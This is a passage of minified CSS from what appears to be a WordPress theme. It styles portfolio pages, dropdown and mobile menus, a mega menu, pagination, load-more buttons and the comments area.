.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width .wpb_row,.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap,.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-post-meta,.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-post-tags,.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container #mpcth_content>article>.mpcth-post-footer{width:100%}}.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .post-password-form{clear:both;padding-left:20px;padding-right:20px}.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap{margin-left:-20px;margin-right:-20px}.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay{width:920px}@media only screen and (min-width:1200px){.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay{width:1160px}}@media only screen and (max-width:979px){.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay{width:728px}}@media only screen and (max-width:767px){.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color,.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image,.mpcth-responsive .single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay{width:100%}}.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-color.mpcth-vc-row-wrap-full-width,.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image.mpcth-vc-row-wrap-full-width,.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-overlay.mpcth-vc-row-wrap-full-width{width:100%}.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap,.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap .mpcth-vc-row-wrap .wpb_row{width:auto}.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image{position:relative;padding:20px;margin-top:2em;margin-bottom:2em}.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .wpb_row{margin-bottom:30px}.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow{position:absolute;left:0;bottom:0;width:100%;height:30px;margin-top:-30px;z-index:4}.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:before,.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:after{content:'';position:absolute;bottom:-10%;display:block;height:0;width:50.25%;border:30px solid transparent;border-bottom-color:#fff;border-top-width:0}.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:before{border-left-width:0;border-right-width:40px;left:0}.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-image .mpcth-vc-row-wrap-arrow:after{border-right-width:0;border-left-width:40px;right:0}.single-mpc_portfolio.mpcth-sidebar-none #mpcth_main_container .mpcth-vc-row-wrap.mpcth-vc-row-wrap-full-width{width:100%}.single-mpc_portfolio .mpcth-post .mpcth-post-header{position:relative;z-index:2;padding-top:1.75em}.single-mpc_portfolio .mpcth-post .mpcth-post-header .mpcth-post-title{font-size:1.333em;text-transform:uppercase;border-bottom:1px solid #eee;margin-bottom:1.5em}.single-mpc_portfolio .mpcth-post .mpcth-post-header .mpcth-post-title span{display:inline-block;border-bottom:1px solid transparent;padding-bottom:.814em;margin-bottom:-1px}.single-mpc_portfolio .mpcth-post .mpcth-post-header .mpcth-post-pagination{float:right}.single-mpc_portfolio .mpcth-post .mpcth-post-content{position:relative;z-index:1;margin:0 0 2em;font-size:1.083em}.single-mpc_portfolio .mpcth-post .mpcth-post-content .mpcth-post-date{text-transform:uppercase;display:inline-block;margin-bottom:0;color:#666;margin-bottom:1em;margin-top:1em}@media only screen and (max-width:979px){.mpcth-responsive .single-mpc_portfolio .mpcth-post .mpcth-post-content .mpcth-post-date{display:block;float:none;width:728px;margin-left:auto;margin-right:auto}}@media only screen and (max-width:767px){.mpcth-responsive .single-mpc_portfolio .mpcth-post .mpcth-post-content .mpcth-post-date{width:100%;padding:0 20px}}.single-mpc_portfolio .mpcth-post .mpcth-post-content .mpcth-post-meta{padding-bottom:1.5em}.single-mpc_portfolio .mpcth-post .mpcth-post-content .mpcth-post-meta .mpcth-categories{display:inline-block;padding-left:.25em;padding-right:.75em;margin-right:.75em;border-right:1px solid #eee;line-height:1em}.single-mpc_portfolio .mpcth-post .mpcth-post-content .mpcth-post-meta .mpcth-static-text{color:#999}.mpcth-sidebar-none.single-mpc_portfolio .mpcth-post .mpcth-left-side{float:left;width:75%;padding-right:20px;margin-bottom:4.25em}.mpcth-sidebar-none.single-mpc_portfolio .mpcth-post .mpcth-post-content .mpcth-post-date{padding:0 20px;margin-top:0;float:left}@media only screen and (max-width:979px){.mpcth-responsive .mpcth-sidebar-none.single-mpc_portfolio .mpcth-post .mpcth-post-content .mpcth-post-date{display:block;float:none;width:728px;padding:0;margin-left:auto;margin-right:auto}}@media only screen and (max-width:767px){.mpcth-responsive .mpcth-sidebar-none.single-mpc_portfolio .mpcth-post .mpcth-post-content .mpcth-post-date{width:100%;padding:0 20px}}.mpcth-sidebar-none.single-mpc_portfolio .mpcth-post .mpcth-post-content .mpcth-post-date+.mpcth-vc-row-wrap .wpb_row{width:25%;float:left}@media only screen and (max-width:979px){.mpcth-responsive .mpcth-sidebar-none.single-mpc_portfolio .mpcth-post .mpcth-left-side{float:none;width:100%}.mpcth-responsive .mpcth-sidebar-none.single-mpc_portfolio .mpcth-post .mpcth-post-content .mpcth-post-date+.mpcth-vc-row-wrap .wpb_row{width:100%;float:none}}.mpcth-menu,#mpcth_menu{margin:0;padding:0;display:inline-block}.mpcth-menu .children,.mpcth-menu .sub-menu,#mpcth_menu .children,#mpcth_menu .sub-menu{height:0;margin:0 0 0 50%;padding:1.5em 0 0;visibility:hidden;position:absolute;left:0;text-align:left;background:#fff;border:1px solid #eee;box-shadow:0 2px 5px -2px rgba(0,0,0,.2);opacity:0;filter:alpha(opacity=0)}.mpcth-menu .children:after,.mpcth-menu .children:before,.mpcth-menu .sub-menu:after,.mpcth-menu .sub-menu:before,#mpcth_menu .children:after,#mpcth_menu .children:before,#mpcth_menu .sub-menu:after,#mpcth_menu .sub-menu:before{content:'';position:absolute;top:0;left:50%;margin-left:-16px;border-top:10px solid #eee;border-right:16px solid transparent;border-bottom:0 solid transparent;border-left:16px solid transparent}.mpcth-menu .children:after,.mpcth-menu .sub-menu:after,#mpcth_menu .children:after,#mpcth_menu .sub-menu:after{top:-1px;border-top:10px solid #fff}.mpcth-menu .children .page_item,.mpcth-menu .children .menu-item,.mpcth-menu .sub-menu .page_item,.mpcth-menu .sub-menu .menu-item,#mpcth_menu .children .page_item,#mpcth_menu .children .menu-item,#mpcth_menu .sub-menu .page_item,#mpcth_menu .sub-menu .menu-item{padding:0 1.5em;margin:0 0 1.25em}.mpcth-menu .children .children,.mpcth-menu .children .sub-menu,.mpcth-menu .sub-menu .children,.mpcth-menu .sub-menu .sub-menu,#mpcth_menu .children .children,#mpcth_menu .children .sub-menu,#mpcth_menu .sub-menu .children,#mpcth_menu .sub-menu .sub-menu{left:100%;margin-top:-1px;margin-left:0}.mpcth-menu .children .children:after,.mpcth-menu .children .children:before,.mpcth-menu .children .sub-menu:after,.mpcth-menu .children .sub-menu:before,.mpcth-menu .sub-menu .children:after,.mpcth-menu .sub-menu .children:before,.mpcth-menu .sub-menu .sub-menu:after,.mpcth-menu .sub-menu .sub-menu:before,#mpcth_menu .children .children:after,#mpcth_menu .children .children:before,#mpcth_menu .children .sub-menu:after,#mpcth_menu .children .sub-menu:before,#mpcth_menu .sub-menu .children:after,#mpcth_menu .sub-menu .children:before,#mpcth_menu .sub-menu .sub-menu:after,#mpcth_menu .sub-menu .sub-menu:before{display:none}.mpcth-menu>ul,#mpcth_menu>ul{margin:0;padding:0}.mpcth-menu>ul>.page_item,.mpcth-menu>.menu-item,#mpcth_menu>ul>.page_item,#mpcth_menu>.menu-item{display:inline-block}.mpcth-menu>ul>.page_item>a,.mpcth-menu>.menu-item>a,#mpcth_menu>ul>.page_item>a,#mpcth_menu>.menu-item>a{display:inline-block;line-height:1.5em;padding:2em .3em 1.5em}.mpcth-menu .children .page_item.menu-item-has-children>a:after,.mpcth-menu .children .menu-item.menu-item-has-children>a:after,.mpcth-menu .sub-menu .page_item.menu-item-has-children>a:after,.mpcth-menu .sub-menu .menu-item.menu-item-has-children>a:after,#mpcth_menu .children .page_item.menu-item-has-children>a:after,#mpcth_menu .children .menu-item.menu-item-has-children>a:after,#mpcth_menu .sub-menu .page_item.menu-item-has-children>a:after,#mpcth_menu .sub-menu .menu-item.menu-item-has-children>a:after{right:-.5em}.mpcth-menu .page_item,.mpcth-menu .menu-item,#mpcth_menu .page_item,#mpcth_menu .menu-item{position:relative;white-space:nowrap;list-style:none;margin:0 .5em;padding:0;line-height:1.2em;text-transform:uppercase}.mpcth-menu .page_item>a,.mpcth-menu .menu-item>a,#mpcth_menu .page_item>a,#mpcth_menu .menu-item>a{position:relative;color:#666}.mpcth-menu .page_item>a>i.fa,.mpcth-menu .menu-item>a>i.fa,#mpcth_menu .page_item>a>i.fa,#mpcth_menu .menu-item>a>i.fa{margin-right:.5em;font-size:14px}.mpcth-menu .page_item.menu-item-has-children>a:after,.mpcth-menu .menu-item.menu-item-has-children>a:after,#mpcth_menu .page_item.menu-item-has-children>a:after,#mpcth_menu .menu-item.menu-item-has-children>a:after{content:'';position:absolute;bottom:1.65em;right:-.1em;border:2px solid #666;border-top-color:transparent !important;border-left-color:transparent !important}.mpcth-menu .page_item .children,.mpcth-menu .page_item .sub-menu,.mpcth-menu .menu-item .children,.mpcth-menu .menu-item .sub-menu,#mpcth_menu .page_item .children,#mpcth_menu .page_item .sub-menu,#mpcth_menu .menu-item .children,#mpcth_menu .menu-item .sub-menu{top:75%}.mpcth-menu .page_item .children .menu-item-has-children>a:after,.mpcth-menu .page_item .sub-menu .menu-item-has-children>a:after,.mpcth-menu .menu-item .children .menu-item-has-children>a:after,.mpcth-menu .menu-item .sub-menu .menu-item-has-children>a:after,#mpcth_menu .page_item .children .menu-item-has-children>a:after,#mpcth_menu .page_item .sub-menu .menu-item-has-children>a:after,#mpcth_menu .menu-item .children .menu-item-has-children>a:after,#mpcth_menu .menu-item .sub-menu .menu-item-has-children>a:after{bottom:0}.mpcth-menu .page_item:hover>.children,.mpcth-menu .page_item:hover>.sub-menu,.mpcth-menu .menu-item:hover>.children,.mpcth-menu .menu-item:hover>.sub-menu,#mpcth_menu .page_item:hover>.children,#mpcth_menu .page_item:hover>.sub-menu,#mpcth_menu .menu-item:hover>.children,#mpcth_menu .menu-item:hover>.sub-menu{top:100%;visibility:visible;opacity:1;filter:alpha(opacity=100)}.mpcth-menu .children .page_item:hover>.children,.mpcth-menu .children .page_item:hover>.sub-menu,.mpcth-menu .children .menu-item:hover>.children,.mpcth-menu .children .menu-item:hover>.sub-menu,.mpcth-menu .sub-menu .page_item:hover>.children,.mpcth-menu .sub-menu .page_item:hover>.sub-menu,.mpcth-menu .sub-menu .menu-item:hover>.children,.mpcth-menu .sub-menu .menu-item:hover>.sub-menu,#mpcth_menu .children .page_item:hover>.children,#mpcth_menu .children .page_item:hover>.sub-menu,#mpcth_menu .children .menu-item:hover>.children,#mpcth_menu .children .menu-item:hover>.sub-menu,#mpcth_menu .sub-menu .page_item:hover>.children,#mpcth_menu .sub-menu .page_item:hover>.sub-menu,#mpcth_menu .sub-menu .menu-item:hover>.children,#mpcth_menu .sub-menu .menu-item:hover>.sub-menu{top:-1.5em}@media only screen and (max-width:979px){.mpcth-responsive .mpcth-menu,.mpcth-responsive #mpcth_menu{display:none !important}}#mpcth_page_header_container.mpcth-header-ready .mpcth-menu .children,#mpcth_page_header_container.mpcth-header-ready .mpcth-menu .sub-menu,#mpcth_page_header_container.mpcth-header-ready #mpcth_menu .children,#mpcth_page_header_container.mpcth-header-ready #mpcth_menu .sub-menu{height:auto}.mpcth-disable-indicators .menu-item-has-children a:after{display:none}#mpcth_header_second_section #mpcth_page_header_secondary_content .sub-menu a,#mpcth_page_header_wrap #mpcth_header_section .sub-menu a,#mpcth_page_header_wrap #mpcth_header_section #mpcth_nav .sub-menu a{color:#666}#mpcth_mobile_nav_wrap{position:fixed;z-index:1021;top:0;left:-320px;height:100%;background:#fff;background:rgba(255,255,255,.95);box-shadow:0 0 25px rgba(0,0,0,.1);-webkit-overflow-scrolling:touch}#mpcth_mobile_nav_wrap.active{z-index:1029;overflow-x:hidden;overflow-y:auto;left:0;box-shadow:0 0 25px rgba(0,0,0,.25)}#mpcth_mobile_nav_wrap.active:hover{left:0}#mpcth_mobile_nav_wrap:hover{left:-310px;box-shadow:0 0 25px rgba(0,0,0,.25)}#mpcth_mobile_nav_wrap #mpcth_page_header_secondary_content{width:320px;margin:0;padding:1em 20px;visibility:visible}#mpcth_mobile_nav_wrap #mpcth_page_header_secondary_content #mpcth_secondary_menu,#mpcth_mobile_nav_wrap #mpcth_page_header_secondary_content #mpcth_newsletter,#mpcth_mobile_nav_wrap #mpcth_page_header_secondary_content #mpcth_header_socials{display:block;float:none;margin:0;padding:0}#mpcth_mobile_nav_wrap #mpcth_page_header_secondary_content #mpcth_secondary_menu:after,#mpcth_mobile_nav_wrap #mpcth_page_header_secondary_content #mpcth_secondary_menu:before,#mpcth_mobile_nav_wrap #mpcth_page_header_secondary_content #mpcth_newsletter:after,#mpcth_mobile_nav_wrap #mpcth_page_header_secondary_content #mpcth_newsletter:before,#mpcth_mobile_nav_wrap #mpcth_page_header_secondary_content #mpcth_header_socials:after,#mpcth_mobile_nav_wrap #mpcth_page_header_secondary_content #mpcth_header_socials:before{display:none}#mpcth_mobile_nav_wrap #mpcth_page_header_secondary_content #mpcth_newsletter{margin-left:-.75em}#mpcth_mobile_nav_wrap #mpcth_page_header_secondary_content #mpcth_newsletter .s2_message{margin-left:.75em}#mpcth_mobile_nav_wrap #mpcth_page_header_secondary_content #mpcth_newsletter *:before{display:none}#mpcth_mobile_nav_wrap .mpcth-menu-divider{display:block}#mpcth_nav_mobile{width:320px}#mpcth_nav_mobile .mpcth-mobile-menu,#mpcth_nav_mobile #mpcth_mobile_menu{margin:0;padding:1em 20px}#mpcth_nav_mobile .mpcth-mobile-menu .children,#mpcth_nav_mobile .mpcth-mobile-menu .sub-menu,#mpcth_nav_mobile #mpcth_mobile_menu .children,#mpcth_nav_mobile #mpcth_mobile_menu .sub-menu{margin:0;padding:.75em 0 0 1em;font-size:.75em}#mpcth_nav_mobile .mpcth-mobile-menu .children .children,#mpcth_nav_mobile .mpcth-mobile-menu .children .sub-menu,#mpcth_nav_mobile .mpcth-mobile-menu .sub-menu .children,#mpcth_nav_mobile .mpcth-mobile-menu .sub-menu .sub-menu,#mpcth_nav_mobile #mpcth_mobile_menu .children .children,#mpcth_nav_mobile #mpcth_mobile_menu .children .sub-menu,#mpcth_nav_mobile #mpcth_mobile_menu .sub-menu .children,#mpcth_nav_mobile #mpcth_mobile_menu .sub-menu .sub-menu{font-size:1em;font-weight:400;-webkit-font-smoothing:auto}#mpcth_nav_mobile .mpcth-mobile-menu>ul,#mpcth_nav_mobile #mpcth_mobile_menu>ul{margin:0;padding:0}#mpcth_nav_mobile .mpcth-mobile-menu>ul>.page_item,#mpcth_nav_mobile .mpcth-mobile-menu>.menu-item,#mpcth_nav_mobile #mpcth_mobile_menu>ul>.page_item,#mpcth_nav_mobile #mpcth_mobile_menu>.menu-item{display:block;font-weight:700;font-size:1.333em;-webkit-font-smoothing:antialiased}#mpcth_nav_mobile .mpcth-mobile-menu .page_item,#mpcth_nav_mobile .mpcth-mobile-menu .menu-item,#mpcth_nav_mobile #mpcth_mobile_menu .page_item,#mpcth_nav_mobile #mpcth_mobile_menu .menu-item{list-style:none;margin:0;top:0 !important;left:0 !important}#mpcth_nav_mobile .mpcth-mobile-menu .page_item>a,#mpcth_nav_mobile .mpcth-mobile-menu .menu-item>a,#mpcth_nav_mobile #mpcth_mobile_menu .page_item>a,#mpcth_nav_mobile #mpcth_mobile_menu .menu-item>a{display:block;text-transform:uppercase;color:#666;width:100% !important;padding:.5em 0}#mpcth_nav_mobile .mpcth-mobile-menu .page_item>a i.fa,#mpcth_nav_mobile .mpcth-mobile-menu .menu-item>a i.fa,#mpcth_nav_mobile #mpcth_mobile_menu .page_item>a i.fa,#mpcth_nav_mobile #mpcth_mobile_menu .menu-item>a i.fa{margin-right:.5em;font-size:14px}#mpcth_nav_mobile .mpcth-mobile-menu .page_item.page_item_has_children,#mpcth_nav_mobile .mpcth-mobile-menu .page_item.menu-item-has-children,#mpcth_nav_mobile .mpcth-mobile-menu .menu-item.page_item_has_children,#mpcth_nav_mobile .mpcth-mobile-menu .menu-item.menu-item-has-children,#mpcth_nav_mobile #mpcth_mobile_menu .page_item.page_item_has_children,#mpcth_nav_mobile #mpcth_mobile_menu .page_item.menu-item-has-children,#mpcth_nav_mobile #mpcth_mobile_menu .menu-item.page_item_has_children,#mpcth_nav_mobile #mpcth_mobile_menu .menu-item.menu-item-has-children{margin-bottom:.5em}#mpcth_nav_mobile .mpcth-mobile-menu .page_item.page_item_has_children>a,#mpcth_nav_mobile .mpcth-mobile-menu .page_item.menu-item-has-children>a,#mpcth_nav_mobile .mpcth-mobile-menu .menu-item.page_item_has_children>a,#mpcth_nav_mobile .mpcth-mobile-menu .menu-item.menu-item-has-children>a,#mpcth_nav_mobile #mpcth_mobile_menu .page_item.page_item_has_children>a,#mpcth_nav_mobile #mpcth_mobile_menu .page_item.menu-item-has-children>a,#mpcth_nav_mobile #mpcth_mobile_menu .menu-item.page_item_has_children>a,#mpcth_nav_mobile #mpcth_mobile_menu .menu-item.menu-item-has-children>a{border-bottom:1px solid #eee;padding:0}#mpcth_nav_mobile .mpcth-mobile-menu .page_item.page_item_has_children>a span,#mpcth_nav_mobile .mpcth-mobile-menu .page_item.menu-item-has-children>a span,#mpcth_nav_mobile .mpcth-mobile-menu .menu-item.page_item_has_children>a span,#mpcth_nav_mobile .mpcth-mobile-menu .menu-item.menu-item-has-children>a span,#mpcth_nav_mobile #mpcth_mobile_menu .page_item.page_item_has_children>a span,#mpcth_nav_mobile #mpcth_mobile_menu .page_item.menu-item-has-children>a span,#mpcth_nav_mobile #mpcth_mobile_menu .menu-item.page_item_has_children>a span,#mpcth_nav_mobile #mpcth_mobile_menu .menu-item.menu-item-has-children>a span{display:inline-block;border-bottom:1px solid transparent;padding:.501em 0;margin-bottom:-1px}#mpcth_page_wrap #mpcth_mega_menu{margin:0;padding:0;list-style:none;text-transform:uppercase;display:inline-block}#mpcth_page_wrap #mpcth_mega_menu .widget{margin:0;padding:0;font-size:1em;text-align:left}#mpcth_page_wrap #mpcth_mega_menu .widget h5{display:none}#mpcth_page_wrap #mpcth_mega_menu .widget li{padding:0}#mpcth_page_wrap #mpcth_mega_menu .widget li:before{display:none}#mpcth_page_wrap #mpcth_mega_menu .widget ul.menu>li{position:relative;display:inline-block;margin:0 .5em}#mpcth_page_wrap #mpcth_mega_menu .widget ul.menu>li>a{display:inline-block;padding:2em .3em 1.5em;color:#666}#mpcth_page_wrap #mpcth_mega_menu .widget ul.menu>li>a>i.fa{margin-right:.5em;font-size:14px}#mpcth_page_wrap #mpcth_mega_menu .widget ul.menu>li.menu-item-has-children>a:after{content:'';position:absolute;bottom:1.65em;right:-.1em;border:2px solid #666;border-top-color:transparent !important;border-left-color:transparent !important}#mpcth_page_wrap #mpcth_mega_menu .widget .menu-item:hover>.sub-container{visibility:visible;top:100% !important}#mpcth_page_wrap #mpcth_mega_menu .widget .menu-item:hover>.sub-container>.sub-menu{visibility:visible;pointer-events:all;opacity:1;filter:alpha(opacity=100)}#mpcth_page_wrap #mpcth_mega_menu .widget .menu-item:hover>.sub-container>.sub-menu .sub-menu{visibility:visible;pointer-events:all}#mpcth_page_wrap #mpcth_mega_menu .widget .sub-menu{height:0;visibility:hidden;pointer-events:none;opacity:0;filter:alpha(opacity=0)}#mpcth_page_wrap #mpcth_mega_menu .widget .sub-menu .sub-menu{visibility:hidden;pointer-events:none;opacity:1;filter:alpha(opacity=100)}#mpcth_page_wrap #mpcth_mega_menu .widget .menu-item a{color:#666}#mpcth_page_wrap #mpcth_mega_menu .widget .sub-container{visibility:hidden;position:absolute;top:75% !important;right:auto !important;margin-left:50% !important}#mpcth_page_wrap #mpcth_mega_menu .widget .sub-container.non-mega>ul{padding:1.5em 1em .5em}#mpcth_page_wrap #mpcth_mega_menu .widget .sub-container.non-mega>ul>li>a{padding:0 .5em;white-space:nowrap}#mpcth_page_wrap #mpcth_mega_menu .widget .sub-container>.sub-menu{display:block !important;background-color:#fff;border:1px solid #eee;padding:1.5em 0 0;box-shadow:0 2px 5px -2px rgba(0,0,0,.2)}#mpcth_page_wrap #mpcth_mega_menu .widget .sub-container>.sub-menu li{height:auto !important;line-height:1em}#mpcth_page_wrap #mpcth_mega_menu .widget .sub-container>.sub-menu li>a{display:block;margin-bottom:1.25em}#mpcth_page_wrap #mpcth_mega_menu .widget .sub-container>.sub-menu li>a>i.fa{margin-right:.5em;font-size:14px}#mpcth_page_wrap #mpcth_mega_menu .widget .sub-container>.sub-menu li.hidden>.mega-hdr-a{display:none}#mpcth_page_wrap #mpcth_mega_menu .widget .sub-container>.sub-menu li.image>.mega-hdr-a{height:auto !important;padding-left:0;background:0 0}#mpcth_page_wrap #mpcth_mega_menu .widget .sub-container>.sub-menu li.image>.mega-hdr-a img{display:block}#mpcth_page_wrap #mpcth_mega_menu .widget .sub-container>.sub-menu .sub-menu{padding-left:0}#mpcth_page_wrap #mpcth_mega_menu .widget .sub-container>.sub-menu .sub-menu .sub-menu{padding-left:1em}#mpcth_page_wrap #mpcth_mega_menu .widget .sub-container>.sub-menu:after,#mpcth_page_wrap #mpcth_mega_menu .widget .sub-container>.sub-menu:before{content:'';position:absolute;top:0;left:50%;margin-left:-16px;border-top:10px solid #eee;border-right:16px solid transparent;border-bottom:0 solid transparent;border-left:16px solid transparent}#mpcth_page_wrap #mpcth_mega_menu .widget .sub-container>.sub-menu:after{top:-1px;border-top:10px solid #fff}#mpcth_page_wrap #mpcth_mega_menu .widget .mega-hdr-a{display:inline-block;height:auto !important;margin-bottom:1em;font-weight:700;border-bottom:1px solid #eee;-webkit-font-smoothing:antialiased}#mpcth_page_wrap #mpcth_mega_menu .widget .mega-hdr-a span{display:inline-block;border-bottom:1px solid transparent;margin-bottom:-1px;padding-bottom:1.001em}#mpcth_page_wrap #mpcth_mega_menu .widget .row{margin-bottom:1em}#mpcth_page_wrap #mpcth_mega_menu .widget .row>.mega-unit{display:inline-block;width:200px;vertical-align:top;padding:0 1.5em}@media only screen and (max-width:979px){.mpcth-responsive #mpcth_page_wrap #mpcth_mega_menu{display:none !important}}#mpcth_page_header_container.mpcth-header-ready .widget .sub-menu{height:auto !important}.ie #mpcth_page_wrap #mpcth_page_header_container.mpcth-header-ready .widget .menu-item:hover>.sub-container{visibility:visible}.ie #mpcth_page_wrap #mpcth_page_header_container.mpcth-header-ready .widget .menu-item:hover>.sub-container .sub-menu{visibility:visible}.ie #mpcth_page_wrap #mpcth_page_header_container.mpcth-header-ready .widget .sub-menu{visibility:hidden;opacity:1;filter:alpha(opacity=100)}.mpcth-side-header .mpcth-menu,.mpcth-side-header #mpcth_menu{text-align:left}.mpcth-side-header .mpcth-menu>ul>.page_item,.mpcth-side-header .mpcth-menu>.menu-item,.mpcth-side-header #mpcth_menu>ul>.page_item,.mpcth-side-header #mpcth_menu>.menu-item{display:block}.mpcth-side-header .mpcth-menu .children,.mpcth-side-header .mpcth-menu .sub-menu,.mpcth-side-header #mpcth_menu .children,.mpcth-side-header #mpcth_menu .sub-menu{top:0;left:100%}.page-template-template-maintenance-php #mpcth_toggle_mobile_menu,.page-template-template-maintenance-php #mpcth_mobile_nav_wrap{display:none}.single .mpcth-post .mpcth-post-pagination{font-size:1.167em;margin-top:-.5em}.single .mpcth-post .mpcth-post-pagination a{display:inline-block;padding:.5em;background:#fff;border-radius:100%;border:1px solid #eee;width:1em;height:1em;text-align:center;line-height:1em}.single .mpcth-post .mpcth-post-pagination a[rel=prev]{position:relative;top:-.1em}.single .mpcth-post .mpcth-post-pagination a[rel=next]{width:1.25em;height:1.25em;position:relative;z-index:2;margin-left:-.7em;line-height:1.4em}.single .mpcth-post .mpcth-post-pagination a[rel=next] i{margin-left:.1em}.single .mpcth-post .mpcth-post-pagination a:hover{background:#f3f3f3}.page-template-template-portfolio-php #mpcth_pagination{margin-top:-1em}#mpcth_pagination{text-align:center;clear:both;font-size:1.167em;margin-bottom:1.714em}#mpcth_pagination>*{display:inline-block;padding:.5em;margin:.4em}#mpcth_load_more_wrapper,#mpcth_load_more{display:none}#mpcth_content_wrap.mpcth-load-more #mpcth_load_more{position:relative;display:inline-block;padding:1em 1.5em;margin:1em 0;text-transform:uppercase;background:#f3f3f3;color:#999;border-radius:2px;opacity:1;filter:alpha(opacity=100)}#mpcth_content_wrap.mpcth-load-more #mpcth_load_more:hover{color:#fff}#mpcth_content_wrap.mpcth-load-more #mpcth_load_more .mpcth-load-more-icon{margin-left:7px;font-family:"FontAwesome";display:none;opacity:0;filter:alpha(opacity=0)}#mpcth_content_wrap.mpcth-load-more #mpcth_load_more .mpcth-load-more-icon:after{content:"\f1ce";-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}#mpcth_content_wrap.mpcth-load-more #mpcth_load_more.active{opacity:.25;filter:alpha(opacity=25)}#mpcth_content_wrap.mpcth-load-more #mpcth_load_more.active .mpcth-load-more-icon{display:inline-block;opacity:1;filter:alpha(opacity=100)}#mpcth_content_wrap.mpcth-load-more #mpcth_pagination .page-numbers{display:none}#mpcth_content_wrap .esg-container{text-align:center}#mpcth_content_wrap .esg-loadmore{padding:.5em 1.5em;text-transform:uppercase;background:#f3f3f3;color:#999;font-weight:400;border-radius:2px;opacity:1;filter:alpha(opacity=100)}#mpcth_content_wrap .esg-loadmore:hover{color:#fff}#mpcth_content_wrap .esg-loadmore.active{opacity:.25;filter:alpha(opacity=25)}#mpcth_comments{padding-top:4em;border-top:1px solid #eee;font-size:1.083em}#mpcth_comments #mpcth_comments_wrap{margin-bottom:4em}#mpcth_comments #mpcth_comments_wrap .pingback{margin-bottom:1em}#mpcth_comments #mpcth_comments_wrap .mpcth-comment{position:relative;min-height:62px;margin-bottom:2em;padding-left:80px}#mpcth_comments #mpcth_comments_wrap .mpcth-comments-title{text-transform:uppercase;border-bottom:1px solid #eee;margin-bottom:1.5em}#mpcth_comments #mpcth_comments_wrap .mpcth-comments-title span{display:inline-block;border-bottom:1px solid transparent;padding-bottom:.847em;margin-bottom:-1px}#mpcth_comments #mpcth_comments_wrap .mpcth-comment-header a{color:#666}#mpcth_comments #mpcth_comments_wrap .mpcth-comment-header .avatar{position:absolute;top:0;left:0;border:1px solid #eee;border-radius:2px}#mpcth_comments #mpcth_comments_wrap .mpcth-comment-header .mpcth-comment-author{text-transform:uppercase;display:inline-block;margin-bottom:0}#mpcth_comments #mpcth_comments_wrap .mpcth-comment-header .comment-reply-link{margin-left:.25em;padding:0 .25em}#mpcth_comments #mpcth_comments_wrap .mpcth-comment-header .comment-edit-link{float:right}#mpcth_comments #mpcth_comments_wrap .mpcth-comment-content{line-height:1.5em}#mpcth_comments #mpcth_comments_wrap .mpcth-comment-content p:first-child{margin-top:.5em}#mpcth_comments #mpcth_comments_wrap>ul{margin:0;padding:0;list-style:none}#mpcth_comments #mpcth_comments_wrap>ul .children{list-style:none}#mpcth_comments #mpcth_comments_wrap>ul ul{padding-left:2em}#mpcth_comments #respond 